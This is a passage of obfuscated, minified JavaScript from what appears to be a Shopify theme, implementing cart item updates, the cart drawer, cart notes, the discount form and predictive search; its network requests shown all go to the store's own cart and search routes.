_0x691d20='';_0x2cc3c8[_0x5cc898(0x2d0)]===_0x4f292d[_0x5cc898(0x451)][_0x5cc898(0x2d0)]&&_0x22f320!==parseInt(_0x4ac8ed[_0x5cc898(0x397)])&&(typeof _0x22f320===_0x5cc898(0x135)?_0x691d20=window['cartStrings'][_0x5cc898(0x3cf)]:_0x691d20=window[_0x5cc898(0x440)][_0x5cc898(0x3f4)][_0x5cc898(0x3f1)](_0x5cc898(0x23c),_0x22f320));this[_0x5cc898(0x2c8)](_0x53bfa0,_0x691d20);const _0x368f8c=document[_0x5cc898(0x240)](_0x5cc898(0x237)+_0x53bfa0)||document[_0x5cc898(0x240)]('CartDrawer-Item-'+_0x53bfa0);if(_0x368f8c&&_0x368f8c[_0x5cc898(0x1a6)](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]'))_0xe94737?trapFocus(_0xe94737,_0x368f8c['querySelector'](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]')):_0x368f8c['querySelector'](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]')[_0x5cc898(0x38a)]();else{if(_0x4f292d[_0x5cc898(0x167)]===0x0&&_0xe94737)trapFocus(_0xe94737[_0x5cc898(0x1a6)](_0x5cc898(0x2f2)),_0xe94737['querySelector']('a'));else document[_0x5cc898(0x1a6)](_0x5cc898(0x27d))&&_0xe94737&&trapFocus(_0xe94737,document['querySelector']('.cart-item__name'));}if(_0xe94737){_0xe94737[_0x5cc898(0x12e)]();const _0x5385e9=_0xe94737[_0x5cc898(0x1a6)]('countdown-timer');if(_0x5385e9)_0x5385e9[_0x5cc898(0x25b)]();let _0x463ea3=![];if(_0xe94737[_0x5cc898(0x1a6)](_0x5cc898(0x299))){_0xe94737[_0x5cc898(0x12e)]();let _0x2bacf0=[],_0x1d4f7d=[];_0xe94737[_0x5cc898(0x216)]('cart-drawer-gift')[_0x5cc898(0x103)](_0x5804e6=>{const _0x400e18=_0x5cc898;_0x5804e6[_0x400e18(0x1f1)]()&&(_0xe94737['querySelector'](_0x400e18(0x1c9)+_0x5804e6[_0x400e18(0x1ea)][_0x400e18(0x141)])?_0x5804e6[_0x400e18(0x1ea)][_0x400e18(0xc4)]===_0x400e18(0xd1)&&_0x1d4f7d[_0x400e18(0xc9)](_0x5804e6):_0x5804e6['dataset'][_0x400e18(0xc4)]===_0x400e18(0x31e)&&_0x2bacf0['push'](_0x5804e6));});if(_0x1d4f7d['length']>0x0)_0x463ea3=!![],_0x1d4f7d[0x0][_0x5cc898(0x152)]();else _0x2bacf0[_0x5cc898(0x2d0)]>0x0&&(_0x463ea3=!![],_0x2bacf0[0x0][_0x5cc898(0x1c4)]());}this[_0x5cc898(0x166)]&&!_0x463ea3&&this[_0x5cc898(0x166)][_0x5cc898(0xf1)]();const _0x208f1e=document['querySelectorAll'](_0x5cc898(0x3a4));_0x208f1e[_0x5cc898(0x103)](_0x11fa60=>{const _0x516c09=_0x5cc898;if(!_0x463ea3)_0x11fa60[_0x516c09(0xf1)]();});}publish(PUB_SUB_EVENTS[_0x5cc898(0x256)],{'source':_0x5cc898(0x43d),'cartData':_0x4f292d});}catch(_0x546904){console[_0x5cc898(0x25d)](_0x546904),this[_0x5cc898(0x216)](_0x5cc898(0x3c4))[_0x5cc898(0x103)](_0x192c73=>_0x192c73[_0x5cc898(0x387)][_0x5cc898(0x1fa)](_0x5cc898(0x213)));const _0xf388ef=document[_0x5cc898(0x240)](_0x5cc898(0x45e))||document[_0x5cc898(0x240)](_0x5cc898(0x333));_0xf388ef['textContent']=window[_0x5cc898(0x440)][_0x5cc898(0x3cf)];}finally{this['disableLoading'](_0x53bfa0);if(this['secondCartItems']&&this[_0x5cc898(0x2d9)]['updateCart'])this[_0x5cc898(0x2d9)][_0x5cc898(0x365)]();const _0x54dff2=new CustomEvent(_0x5cc898(0x232),{'detail':{'handle':_0x5cc898(0x141)}});document[_0x5cc898(0x162)](_0x54dff2);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x29b14d(0x2c8)](_0x3878d7,_0x5599db){const _0x1aabe4=a0_0x29b14d,_0x839b11=document[_0x1aabe4(0x240)](_0x1aabe4(0x3f9)+_0x3878d7)||document[_0x1aabe4(0x240)](_0x1aabe4(0xfd)+_0x3878d7);if(_0x839b11)_0x839b11['querySelector']('.cart-item__error-text')[_0x1aabe4(0x235)]=_0x5599db;this[_0x1aabe4(0x466)][_0x1aabe4(0x200)](_0x1aabe4(0x44d),!![]);const _0x575df8=document[_0x1aabe4(0x240)](_0x1aabe4(0x22a))||document['getElementById'](_0x1aabe4(0x1a5));_0x575df8['setAttribute']('aria-hidden',![]),setTimeout(()=>{const _0x27dd05=_0x1aabe4;_0x575df8[_0x27dd05(0x200)]('aria-hidden',!![]);},0x3e8);}[a0_0x29b14d(0x422)](_0x367925,_0x73fd08){const _0x277ed6=a0_0x29b14d;return new DOMParser()[_0x277ed6(0x170)](_0x367925,'text/html')[_0x277ed6(0x1a6)](_0x73fd08)[_0x277ed6(0x235)];}[a0_0x29b14d(0x238)](_0x7ce797){const _0x482407=a0_0x29b14d,_0x4ed128=document[_0x482407(0x240)](_0x482407(0x1ca))||document['getElementById'](_0x482407(0xda));_0x4ed128[_0x482407(0x387)][_0x482407(0x1fa)](_0x482407(0x243));const _0x14eb1a=this['querySelectorAll'](_0x482407(0x2ee)+_0x7ce797+_0x482407(0x104)),_0x51a6b9=this['querySelectorAll'](_0x482407(0x3d1)+_0x7ce797+_0x482407(0x104));[..._0x14eb1a,..._0x51a6b9][_0x482407(0x103)](_0x811328=>_0x811328[_0x482407(0x387)][_0x482407(0x264)](_0x482407(0x213))),document[_0x482407(0x3c3)][_0x482407(0x3cd)](),this[_0x482407(0x466)][_0x482407(0x200)](_0x482407(0x44d),![]);}[a0_0x29b14d(0x463)](_0x5dbbcb){const _0x512a22=a0_0x29b14d,_0x5a012f=document[_0x512a22(0x240)](_0x512a22(0x1ca))||document[_0x512a22(0x240)](_0x512a22(0xda));_0x5a012f[_0x512a22(0x387)][_0x512a22(0x264)](_0x512a22(0x243));const _0x494029=this[_0x512a22(0x216)](_0x512a22(0x2ee)+_0x5dbbcb+_0x512a22(0x104)),_0x3f5ad1=this[_0x512a22(0x216)]('#CartDrawer-Item-'+_0x5dbbcb+_0x512a22(0x104));_0x494029['forEach'](_0x50fc24=>_0x50fc24[_0x512a22(0x387)][_0x512a22(0x1fa)](_0x512a22(0x213))),_0x3f5ad1[_0x512a22(0x103)](_0x5e79d0=>_0x5e79d0['classList'][_0x512a22(0x1fa)](_0x512a22(0x213)));}[a0_0x29b14d(0x3b5)](){const _0x32c676=a0_0x29b14d,_0x31d05f=document[_0x32c676(0x240)](_0x32c676(0x45e))||document[_0x32c676(0x240)](_0x32c676(0x333));if(_0x31d05f)_0x31d05f[_0x32c676(0x378)]='';const _0x3fab0f=JSON[_0x32c676(0x1ee)]({'sections':this[_0x32c676(0x2cf)]()[_0x32c676(0x298)](_0x87bc5=>_0x87bc5[_0x32c676(0x350)]),'sections_url':window[_0x32c676(0x3f7)][_0x32c676(0x22d)]});fetch(''+routes[_0x32c676(0x39c)],{...fetchConfig(),...{'body':_0x3fab0f}})[_0x32c676(0x324)](_0x17923e=>{const _0x520b18=_0x32c676;return _0x17923e[_0x520b18(0xba)]();})['then'](async _0x36e369=>{const _0x4af5de=_0x32c676,_0x1b8caa=JSON[_0x4af5de(0x431)](_0x36e369);if(!_0x1b8caa[_0x4af5de(0x2b8)])try{const _0x3ed738=this[_0x4af5de(0x2cf)]()[_0x4af5de(0x298)](_0x41b5cc=>_0x41b5cc['id'])[_0x4af5de(0x13a)](','),_0x3c6055=await fetch(routes['cart_url']+'?sections='+_0x3ed738),_0x1d8d68=await _0x3c6055[_0x4af5de(0x2fb)]();_0x1b8caa['sections']=_0x1d8d68;}catch(_0x5b2382){console[_0x4af5de(0x3cf)](_0x4af5de(0x363),_0x5b2382);throw _0x5b2382;}this[_0x4af5de(0x387)][_0x4af5de(0x1fa)]('is-empty');const _0x125a95=document[_0x4af5de(0x1a6)](_0x4af5de(0x3ff)),_0x34bbc3=document[_0x4af5de(0x240)]('main-cart-footer');if(_0x34bbc3)_0x34bbc3['classList']['add'](_0x4af5de(0x2e8));if(_0x125a95)_0x125a95[_0x4af5de(0x387)]['add'](_0x4af5de(0x2e8));this['getSectionsToRender']()[_0x4af5de(0x103)](_0x55ec73=>{const _0x4d0fc2=_0x4af5de,_0x108aca=document[_0x4d0fc2(0x240)](_0x55ec73['id'])[_0x4d0fc2(0x1a6)](_0x55ec73[_0x4d0fc2(0xf5)])||document[_0x4d0fc2(0x240)](_0x55ec73['id']);_0x108aca[_0x4d0fc2(0x235)]=this[_0x4d0fc2(0x422)](_0x1b8caa[_0x4d0fc2(0x2b8)][_0x55ec73[_0x4d0fc2(0x350)]],_0x55ec73['selector']);});_0x125a95&&trapFocus(_0x125a95['querySelector'](_0x4af5de(0x2f2)),_0x125a95[_0x4af5de(0x1a6)]('a'));publish(PUB_SUB_EVENTS[_0x4af5de(0x256)],{'source':_0x4af5de(0x43d)});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})['catch'](()=>{const _0x58c955=_0x32c676;this['querySelectorAll'](_0x58c955(0x3c4))[_0x58c955(0x103)](_0x14fa39=>_0x14fa39[_0x58c955(0x387)][_0x58c955(0x1fa)](_0x58c955(0x213)));const _0x4d9506=document[_0x58c955(0x240)](_0x58c955(0x45e))||document[_0x58c955(0x240)](_0x58c955(0x333));_0x4d9506[_0x58c955(0x378)]=window[_0x58c955(0x440)][_0x58c955(0x3cf)];});}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x43d),CartItems);var search=a0_0x29b14d(0x38b);!customElements[a0_0x29b14d(0x3e1)](a0_0x29b14d(0x400))&&customElements[a0_0x29b14d(0xd8)]('cart-note',class CartNote extends HTMLElement{constructor(){super(),this['addEventListener']('change',debounce(_0x5d80d6=>{const _0x2ce965=a0_0x57ba,_0x1bca3e=JSON[_0x2ce965(0x1ee)]({'note':_0x5d80d6['target'][_0x2ce965(0x397)]});fetch(''+routes[_0x2ce965(0xa2)],{...fetchConfig(),...{'body':_0x1bca3e}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x146c83){const _0x133a41=a0_0x29b14d;_0x146c83[_0x133a41(0x31f)]();const _0xa520bb=_0x146c83[_0x133a41(0x144)]['querySelector']('[name=cart-discount-field]'),_0x1bf8fb=_0x146c83[_0x133a41(0x144)][_0x133a41(0x1a6)](_0x133a41(0x373)),_0x2f2e75=_0xa520bb[_0x133a41(0x397)];if(_0x2f2e75===undefined||_0x2f2e75[_0x133a41(0x2d0)]===0x0){_0x1bf8fb[_0x133a41(0x3fa)][_0x133a41(0x414)]=_0x133a41(0xc7);return;}_0x1bf8fb[_0x133a41(0x3fa)]['display']=_0x133a41(0x2c2);const _0x1bcb83=_0x133a41(0x432),_0x2789a6=_0x1bcb83+_0x2f2e75;window[_0x133a41(0x3f7)][_0x133a41(0xb3)]=_0x2789a6;}function handleDiscountFormChange(_0x259c3f){const _0x174613=a0_0x29b14d,_0x44b3f=document[_0x174613(0x216)]('.cart-discount-form__error');_0x44b3f[_0x174613(0x103)](_0x16d3f2=>{const _0x43b691=_0x174613;_0x16d3f2[_0x43b691(0x3fa)][_0x43b691(0x414)]=_0x43b691(0x2c2);});}function a0_0x57ba(_0x49ae5d,_0x12f8d8){const _0x578b81=a0_0x578b();return a0_0x57ba=function(_0x57bafa,_0x56d16b){_0x57bafa=_0x57bafa-0x8f;let _0xa769c3=_0x578b81[_0x57bafa];return _0xa769c3;},a0_0x57ba(_0x49ae5d,_0x12f8d8);}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x3c92d8=a0_0x29b14d;super(),this['input']=this[_0x3c92d8(0x1a6)](_0x3c92d8(0xc8)),this[_0x3c92d8(0x1b5)]=this[_0x3c92d8(0x1a6)](_0x3c92d8(0x348));if(this[_0x3c92d8(0x1ea)][_0x3c92d8(0x325)]==='false')serial=this[_0x3c92d8(0x1a6)](_0x3c92d8(0x229))[_0x3c92d8(0x1ea)][_0x3c92d8(0x188)[_0x3c92d8(0x3f1)]('n','m')];this[_0x3c92d8(0x3df)]&&(this[_0x3c92d8(0x3df)][_0x3c92d8(0x39a)]['addEventListener']('reset',this['onFormReset'][_0x3c92d8(0x429)](this)),this[_0x3c92d8(0x3df)][_0x3c92d8(0x157)](_0x3c92d8(0x3df),debounce(_0xfd8654=>{const _0x56fc94=_0x3c92d8;this[_0x56fc94(0x220)](_0xfd8654);},0x12c)['bind'](this)));}['toggleResetButton'](){const _0x1e030e=a0_0x29b14d,_0x2b9dc2=this[_0x1e030e(0x1b5)][_0x1e030e(0x387)][_0x1e030e(0xaf)](_0x1e030e(0x213));if(this['input'][_0x1e030e(0x397)][_0x1e030e(0x2d0)]>0x0&&_0x2b9dc2)this[_0x1e030e(0x1b5)]['classList'][_0x1e030e(0x264)](_0x1e030e(0x213));else this[_0x1e030e(0x3df)]['value'][_0x1e030e(0x2d0)]===0x0&&!_0x2b9dc2&&this[_0x1e030e(0x1b5)]['classList']['add'](_0x1e030e(0x213));}['onChange'](){const _0x2e2e86=a0_0x29b14d;this[_0x2e2e86(0x328)]();}['shouldResetForm'](){return!document['querySelector']('[aria-selected=\x22true\x22]\x20a');}[a0_0x29b14d(0xc6)](_0x25a088){const _0x737716=a0_0x29b14d;_0x25a088[_0x737716(0x31f)](),this['shouldResetForm']()&&(this['input'][_0x737716(0x397)]='',this[_0x737716(0x3df)][_0x737716(0x38a)](),this[_0x737716(0x328)]());}}customElements[a0_0x29b14d(0xd8)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x5e88f4=a0_0x29b14d;super(),this[_0x5e88f4(0x21b)]={},this['predictiveSearchResults']=this[_0x5e88f4(0x1a6)](_0x5e88f4(0x329)),this[_0x5e88f4(0x1f6)]=document[_0x5e88f4(0x216)]('predictive-search'),this[_0x5e88f4(0x28c)]=![],this['abortController']=new AbortController(),this[_0x5e88f4(0x115)]='',this[_0x5e88f4(0x113)]();}[a0_0x29b14d(0x113)](){const _0x95f011=a0_0x29b14d;this[_0x95f011(0x3df)][_0x95f011(0x39a)][_0x95f011(0x157)]('submit',this[_0x95f011(0x278)][_0x95f011(0x429)](this)),this[_0x95f011(0x3df)][_0x95f011(0x157)](_0x95f011(0x38a),this[_0x95f011(0x1e2)][_0x95f011(0x429)](this)),this[_0x95f011(0x157)](_0x95f011(0x452),this['onFocusOut'][_0x95f011(0x429)](this)),this['addEventListener'](_0x95f011(0x99),this[_0x95f011(0x40c)][_0x95f011(0x429)](this)),this[_0x95f011(0x157)](_0x95f011(0xcf),this[_0x95f011(0x2c9)][_0x95f011(0x429)](this));}[a0_0x29b14d(0x2ae)](){const _0x38b710=a0_0x29b14d;return this[_0x38b710(0x3df)][_0x38b710(0x397)]['trim']();}[a0_0x29b14d(0x220)](){const _0x20f4d2=a0_0x29b14d;super[_0x20f4d2(0x220)]();const _0x568ff3=this[_0x20f4d2(0x2ae)]();(!this['searchTerm']||!_0x568ff3['startsWith'](this[_0x20f4d2(0x115)]))&&this[_0x20f4d2(0x1a6)](_0x20f4d2(0x315))?.[_0x20f4d2(0x264)]();this[_0x20f4d2(0xd7)](this['searchTerm'],_0x568ff3),this[_0x20f4d2(0x115)]=_0x568ff3;if(!this['searchTerm'][_0x20f4d2(0x2d0)]){this[_0x20f4d2(0x156)](!![]);return;}this['getSearchResults'](this['searchTerm']);}['onFormSubmit'](_0x4955dd){const _0x173111=a0_0x29b14d;if(!this['getQuery']()[_0x173111(0x2d0)]||this['querySelector'](_0x173111(0x168)))_0x4955dd[_0x173111(0x31f)]();}[a0_0x29b14d(0xc6)](_0x5e47bd){const _0x57f1f9=a0_0x29b14d;super[_0x57f1f9(0xc6)](_0x5e47bd),super[_0x57f1f9(0x16c)]()&&(this['searchTerm']='',this[_0x57f1f9(0x2a7)]['abort'](),this[_0x57f1f9(0x2a7)]=new AbortController(),this[_0x57f1f9(0x2f8)](!![]));}[a0_0x29b14d(0x1e2)](){const _0x5e0194=a0_0x29b14d,_0x585f1b=this[_0x5e0194(0x2ae)]();if(!_0x585f1b[_0x5e0194(0x2d0)])return;if(this[_0x5e0194(0x115)]!==_0x585f1b)this[_0x5e0194(0x220)]();else this['getAttribute']('results')==='true'?this['open']():this['getSearchResults'](this[_0x5e0194(0x115)]);}[a0_0x29b14d(0xf7)](){setTimeout(()=>{const _0x56df13=a0_0x57ba;if(!this['contains'](document[_0x56df13(0x3c3)]))this[_0x56df13(0x156)]();});}[a0_0x29b14d(0x40c)](_0x4be84a){const _0x4bb126=a0_0x29b14d;if(!this[_0x4bb126(0x2ae)]()['length'])this['close'](!![]);_0x4be84a[_0x4bb126(0x31f)]();switch(_0x4be84a[_0x4bb126(0x276)]){case _0x4bb126(0x2c7):this['switchOption']('up');break;case'ArrowDown':this[_0x4bb126(0x176)]('down');break;case _0x4bb126(0x20b):this[_0x4bb126(0x1e4)]();break;}}[a0_0x29b14d(0x2c9)](_0x340ea8){const _0x1a7a4c=a0_0x29b14d;(_0x340ea8['code']===_0x1a7a4c(0x2c7)||_0x340ea8['code']==='ArrowDown')&&_0x340ea8['preventDefault']();}[a0_0x29b14d(0xd7)](_0x9960fd,_0x281835){const _0x3bfc0e=a0_0x29b14d,_0x44bf2e=this['querySelector'](_0x3bfc0e(0xf2)),_0x4a8d6b=_0x44bf2e?.['innerText'];if(_0x4a8d6b){if(_0x4a8d6b[_0x3bfc0e(0x448)](new RegExp(_0x9960fd,'g'))[_0x3bfc0e(0x2d0)]>0x1)return;const _0xcd5149=_0x4a8d6b[_0x3bfc0e(0x3f1)](_0x9960fd,_0x281835);_0x44bf2e[_0x3bfc0e(0x42e)]=_0xcd5149;}}['switchOption'](_0x590388){const _0x5c09e2=a0_0x29b14d;if(!this[_0x5c09e2(0x13d)](_0x5c09e2(0x1e8)))return;const _0x325b3d=_0x590388==='up',_0x3c3db5=this[_0x5c09e2(0x1a6)]('[aria-selected=\x22true\x22]'),_0x1f9732=Array['from'](this[_0x5c09e2(0x216)]('li,\x20button.predictive-search__item'))['filter'](_0x521abf=>_0x521abf[_0x5c09e2(0x2c0)]!==null);let _0x2cdc29=0x0;if(_0x325b3d&&!_0x3c3db5)return;let _0xf0a9b6=-0x1,_0x422aaa=0x0;while(_0xf0a9b6===-0x1&&_0x422aaa<=_0x1f9732[_0x5c09e2(0x2d0)]){_0x1f9732[_0x422aaa]===_0x3c3db5&&(_0xf0a9b6=_0x422aaa),_0x422aaa++;}this[_0x5c09e2(0xbd)][_0x5c09e2(0x378)]='';if(!_0x325b3d&&_0x3c3db5)_0x2cdc29=_0xf0a9b6===_0x1f9732[_0x5c09e2(0x2d0)]-0x1?0x0:_0xf0a9b6+0x1;else _0x325b3d&&(_0x2cdc29=_0xf0a9b6===0x0?_0x1f9732[_0x5c09e2(0x2d0)]-0x1:_0xf0a9b6-0x1);if(_0x2cdc29===_0xf0a9b6)return;const _0x5862dc=_0x1f9732[_0x2cdc29];_0x5862dc[_0x5c09e2(0x200)](_0x5c09e2(0x382),!![]);if(_0x3c3db5)_0x3c3db5[_0x5c09e2(0x200)](_0x5c09e2(0x382),![]);this[_0x5c09e2(0x3df)][_0x5c09e2(0x200)]('aria-activedescendant',_0x5862dc['id']);}['selectOption'](){const _0x186186=a0_0x29b14d,_0x14a8a4=this[_0x186186(0x1a6)]('[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]');if(_0x14a8a4)_0x14a8a4[_0x186186(0x147)]();}[a0_0x29b14d(0x173)](_0x4a39fb){const _0xd1ec21=a0_0x29b14d,_0xe288c9=_0x4a39fb[_0xd1ec21(0x3f1)]('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0xd1ec21(0x21b)][_0xe288c9]){this[_0xd1ec21(0x279)](this[_0xd1ec21(0x21b)][_0xe288c9]);return;}fetch(routes[_0xd1ec21(0x42b)]+_0xd1ec21(0x143)+encodeURIComponent(_0x4a39fb)+_0xd1ec21(0x27a),{'signal':this[_0xd1ec21(0x2a7)][_0xd1ec21(0xbc)]})[_0xd1ec21(0x324)](_0x420ddf=>{const _0x377651=_0xd1ec21;if(!_0x420ddf['ok']){var _0x2134bf=new Error(_0x420ddf['status']);this[_0x377651(0x156)]();throw _0x2134bf;}return _0x420ddf[_0x377651(0xba)]();})[_0xd1ec21(0x324)](_0x7d72b3=>{const _0x56a356=_0xd1ec21,_0x409153=new DOMParser()[_0x56a356(0x170)](_0x7d72b3,'text/html')[_0x56a356(0x1a6)]('#shopify-section-predictive-search')[_0x56a356(0x235)];this[_0x56a356(0x1f6)][_0x56a356(0x103)](_0x370e98=>{const _0x3176b2=_0x56a356;_0x370e98[_0x3176b2(0x21b)][_0xe288c9]=_0x409153;}),this[_0x56a356(0x279)](_0x409153);})[_0xd1ec21(0x107)](_0x33a074=>{const _0x306a96=_0xd1ec21;if(_0x33a074?.['code']===0x14)return;this[_0x306a96(0x156)]();throw _0x33a074;});}[a0_0x29b14d(0x2ec)](){const _0x26dfdd=a0_0x29b14d;this[_0x26dfdd(0xbd)]=this[_0x26dfdd(0xbd)]||this[_0x26dfdd(0x1a6)]('.predictive-search-status'),this[_0x26dfdd(0x3c1)]=this[_0x26dfdd(0x3c1)]||this[_0x26dfdd(0x13d)](_0x26dfdd(0x1af)),this[_0x26dfdd(0xdf)](this[_0x26dfdd(0x3c1)]),this[_0x26dfdd(0x200)](_0x26dfdd(0x21a),!![]);}[a0_0x29b14d(0xdf)](_0x468be3){const _0x20a99a=a0_0x29b14d;this['statusElement'][_0x20a99a(0x200)]('aria-hidden',_0x20a99a(0xd1)),this[_0x20a99a(0xbd)][_0x20a99a(0x378)]=_0x468be3,setTimeout(()=>{const _0x313c53=_0x20a99a;this[_0x313c53(0xbd)][_0x313c53(0x200)](_0x313c53(0x44d),_0x313c53(0x31e));},0x3e8);}[a0_0x29b14d(0x279)](_0x355bed){const _0x31afa6=a0_0x29b14d;this[_0x31afa6(0x371)][_0x31afa6(0x235)]=_0x355bed,this[_0x31afa6(0x200)]('results',!![]),this[_0x31afa6(0x366)](),this[_0x31afa6(0x1e8)]();}[a0_0x29b14d(0x366)](){const _0x323bc3=a0_0x29b14d;this[_0x323bc3(0x45b)]('loading'),this[_0x323bc3(0xdf)](this[_0x323bc3(0x1a6)]('[data-predictive-search-live-region-count-value]')[_0x323bc3(0x378)]);}[a0_0x29b14d(0x1db)](){const _0x541fb0=a0_0x29b14d;return this['resultsMaxHeight']=window[_0x541fb0(0xdb)]-document['querySelector'](_0x541fb0(0x30f))[_0x541fb0(0x3d6)]()[_0x541fb0(0x2b4)],this[_0x541fb0(0x1b9)];}[a0_0x29b14d(0x1e8)](){const _0x373d43=a0_0x29b14d;this[_0x373d43(0x371)][_0x373d43(0x3fa)][_0x373d43(0x92)]=this[_0x373d43(0x1b9)]||this[_0x373d43(0x1db)]()+'px',this[_0x373d43(0x200)]('open',!![]),this[_0x373d43(0x3df)][_0x373d43(0x200)]('aria-expanded',!![]),this[_0x373d43(0x28c)]=!![];}[a0_0x29b14d(0x156)](_0x56ac6b=![]){this['closeResults'](_0x56ac6b),this['isOpen']=![];}[a0_0x29b14d(0x2f8)](_0x41ba2b=![]){const _0x410c43=a0_0x29b14d;_0x41ba2b&&(this['input']['value']='',this[_0x410c43(0x45b)](_0x410c43(0x22b)));const _0x1536fa=this[_0x410c43(0x1a6)](_0x410c43(0x109));if(_0x1536fa)_0x1536fa[_0x410c43(0x200)]('aria-selected',![]);this['input']['setAttribute'](_0x410c43(0x1eb),''),this['removeAttribute'](_0x410c43(0x21a)),this['removeAttribute']('open'),this[_0x410c43(0x3df)][_0x410c43(0x200)](_0x410c43(0x3fc),![]),this[_0x410c43(0x1b9)]=![],this[_0x410c43(0x371)][_0x410c43(0x45b)](_0x410c43(0x3fa));}}customElements['define'](a0_0x29b14d(0x45c),PredictiveSearch);const defMed=a0_0x29b14d(0x22e)+a0_0x29b14d(0x37a)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x2db515=a0_0x29b14d;super(),this['upsellHandles']=this[_0x2db515(0x3f0)](),this[_0x2db515(0x166)]=document[_0x2db515(0x1a6)]('.quantity-gifts'),this['checkForClear'](),this['addEventListener'](_0x2db515(0x99),_0x539c59=>_0x539c59[_0x2db515(0x276)]===_0x2db515(0x346)&&this[_0x2db515(0x156)]()),this[_0x2db515(0x1a6)](_0x2db515(0x45d))[_0x2db515(0x157)](_0x2db515(0x147),this[_0x2db515(0x156)][_0x2db515(0x429)](this)),this[_0x2db515(0xfc)](),this[_0x2db515(0x15a)]=0x0;}[a0_0x29b14d(0xfc)](){const _0x46fafb=a0_0x29b14d;let _0x3efdf9=document[_0x46fafb(0x1a6)]('#cart-icon-bubble');if(!_0x3efdf9)return;if(_0x3efdf9[_0x46fafb(0x274)]=='DIV')_0x3efdf9=_0x3efdf9['closest']('.header__icon--cart');if(!_0x3efdf9)return;const _0x49bd1a=_0x3efdf9[_0x46fafb(0x245)]('.header__icons');_0x3efdf9[_0x46fafb(0x200)](_0x46fafb(0x15f),_0x46fafb(0x263)),_0x3efdf9['setAttribute'](_0x46fafb(0x20f),_0x46fafb(0x3c7)),_0x3efdf9[_0x46fafb(0x157)]('click',_0x16139a=>{const _0x53bf25=_0x46fafb;_0x16139a[_0x53bf25(0x31f)](),this['open'](_0x3efdf9);}),this[_0x46fafb(0x3f2)]=_0x49bd1a[_0x46fafb(0x1a6)](_0x46fafb(0x39a))[_0x46fafb(0x1ea)][this[_0x46fafb(0x1ea)][_0x46fafb(0x30b)]],_0x3efdf9[_0x46fafb(0x157)]('keydown',_0x15577e=>{const _0x5576f0=_0x46fafb;_0x15577e[_0x5576f0(0x276)]['toUpperCase']()===_0x5576f0(0x1e3)&&(_0x15577e[_0x5576f0(0x31f)](),this['open'](_0x3efdf9));});}[a0_0x29b14d(0x1e8)](_0x5d39d1){const _0x42981d=a0_0x29b14d;if(_0x5d39d1)this[_0x42981d(0xf6)](_0x5d39d1);const _0x161f5d=this['querySelector'](_0x42981d(0xf4));if(_0x161f5d&&!_0x161f5d[_0x42981d(0xde)](_0x42981d(0x15f)))this['setSummaryAccessibility'](_0x161f5d);setTimeout(()=>{const _0x4654bc=_0x42981d;this[_0x4654bc(0x387)][_0x4654bc(0x1fa)]('animate','active');}),this['addEventListener'](_0x42981d(0x110),()=>{const _0xa9f38f=_0x42981d,_0x2100ab=this['classList']['contains']('is-empty')?this[_0xa9f38f(0x1a6)]('.drawer__inner-empty'):document[_0xa9f38f(0x240)](_0xa9f38f(0x2bb)),_0x31e463=this['querySelector'](_0xa9f38f(0x23d))||this[_0xa9f38f(0x1a6)](_0xa9f38f(0x388));trapFocus(_0x2100ab,_0x31e463);},{'once':!![]}),document['body']['classList'][_0x42981d(0x1fa)]('overflow-hidden');const _0x4fd0e9=this[_0x42981d(0x1a6)](_0x42981d(0x17c));if(_0x4fd0e9)_0x4fd0e9['playTimer']();}['close'](){const _0x5d5f38=a0_0x29b14d;this['classList'][_0x5d5f38(0x264)](_0x5d5f38(0x1de)),removeTrapFocus(this[_0x5d5f38(0x3c3)]),document[_0x5d5f38(0x436)][_0x5d5f38(0x387)]['remove'](_0x5d5f38(0x369));}[a0_0x29b14d(0x3f0)](){const _0x2bffc2=a0_0x29b14d,_0x4f85a1=this[_0x2bffc2(0x216)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift'),_0x3f6bbe=[];return _0x4f85a1['forEach'](_0x3f7b25=>{const _0x347f1d=_0x2bffc2;_0x3f7b25['dataset'][_0x347f1d(0x141)]&&_0x3f6bbe['push'](_0x3f7b25[_0x347f1d(0x1ea)][_0x347f1d(0x141)]);}),_0x3f6bbe;}[a0_0x29b14d(0x248)](){const _0x54cb49=a0_0x29b14d,_0xffee8b=this[_0x54cb49(0x216)](_0x54cb49(0x27d));let _0x17e2fe=0x0;return _0xffee8b[_0x54cb49(0x103)](_0x5052bc=>{const _0x3b5929=_0x54cb49;this[_0x3b5929(0x2d8)]['forEach'](_0x4edf0a=>{const _0x368c2d=_0x3b5929;_0x5052bc[_0x368c2d(0x387)][_0x368c2d(0xaf)](_0x368c2d(0x14a)+_0x4edf0a)&&_0x17e2fe++;});}),_0xffee8b['length']-_0x17e2fe<=0x1;}[a0_0x29b14d(0x12e)](){const _0x4f9400=a0_0x29b14d,_0x1e1f16=this[_0x4f9400(0x248)]();this[_0x4f9400(0x216)]('cart-remove-button')['forEach'](_0x1ebca2=>{const _0x3f56ff=_0x4f9400;_0x1e1f16?_0x1ebca2[_0x3f56ff(0x3b5)]=!![]:_0x1ebca2['clearCart']=![];});}[a0_0x29b14d(0xea)](_0x222ed9){const _0x2dc62b=a0_0x29b14d;_0x222ed9['setAttribute']('role',_0x2dc62b(0x263)),_0x222ed9[_0x2dc62b(0x200)](_0x2dc62b(0x3fc),_0x2dc62b(0xd1)),_0x222ed9[_0x2dc62b(0x3e9)][_0x2dc62b(0x13d)]('id')&&_0x222ed9[_0x2dc62b(0x200)](_0x2dc62b(0x2b6),_0x222ed9['nextElementSibling']['id']),_0x222ed9[_0x2dc62b(0x157)](_0x2dc62b(0x147),_0x111112=>{const 